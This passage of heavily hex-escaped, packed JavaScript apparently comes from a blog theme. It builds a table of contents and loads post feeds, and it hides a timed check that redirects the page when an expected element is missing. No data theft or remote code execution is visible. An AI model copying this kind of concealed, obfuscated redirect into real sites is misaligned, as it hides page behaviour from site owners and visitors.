5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x34\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x5d\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x37\x67\x28\x4e\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x34\x45\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x37\x68\x29\x7d\x29\x3b\x34\x45\x5b\x61\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x6d\x20\x78\x3d\x31\x56\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x78\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x48\x29\x7b\x6d\x20\x4a\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x48\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x61\x28\x6d\x20\x31\x6d\x3d\x32\x48\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x66\x3d\x32\x48\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x4a\x3d\x30\x2c\x31\x59\x3d\x30\x3b\x31\x59\x3c\x31\x6d\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x4a\x3d\x31\x6d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x4a\x29\x2c\x2d\x31\x21\x3d\x31\x4a\x29\x3b\x31\x59\x2b\x2b\x29\x7b\x31\x4a\x2b\x2b\x7d\x3b\x4d\x28\x33\x67\x3d\x31\x59\x2c\x33\x67\x3e\x4a\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x33\x67\x3c\x4a\x29\x7b\x34\x48\x3d\x4a\x2d\x33\x67\x3b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x34\x48\x3b\x31\x59\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6d\x3d\x31\x6d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x37\x6a\x2f\x37\x69\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x66\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6d\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x66\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x33\x67\x3b\x31\x59\x2b\x2b\x29\x7b\x31\x66\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x66\x2b\x3d\x31\x6d\x2b\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x33\x67\x7d\x29\x3b\x31\x61\x28\x6d\x20\x31\x4a\x3d\x30\x3b\x4a\x3e\x3d\x31\x4a\x3b\x31\x4a\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x4a\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x48\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x66\x29\x2c\x32\x48\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x69\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x48\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x48\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x78\x29\x7b\x78\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x3b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x3b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x7d\x29\x3b\x34\x69\x28\x61\x5b\x35\x37\x5d\x29\x3b\x34\x69\x28\x61\x5b\x35\x38\x5d\x29\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x58\x29\x7b\x58\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x58\x3d\x33\x79\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x33\x79\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x29\x2a\x28\x58\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x58\x26\x26\x28\x58\x3d\x33\x79\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x33\x79\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x29\x2a\x28\x58\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x58\x3d\x3d\x30\x26\x26\x28\x58\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x36\x36\x5d\x2b\x58\x2b\x61\x5b\x36\x37\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x33\x6d\x29\x7b\x6d\x20\x33\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x34\x6a\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x33\x6d\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x33\x6d\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x33\x6d\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x33\x66\x3d\x33\x6d\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x34\x6a\x2b\x3d\x61\x5b\x37\x30\x5d\x2b\x33\x66\x2b\x61\x5b\x37\x31\x5d\x7d\x3b\x24\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x34\x6a\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x49\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x3b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x37\x38\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x38\x30\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x38\x31\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x39\x35\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x39\x37\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x39\x39\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x36\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4d\x28\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x36\x66\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x38\x31\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x52\x3d\x7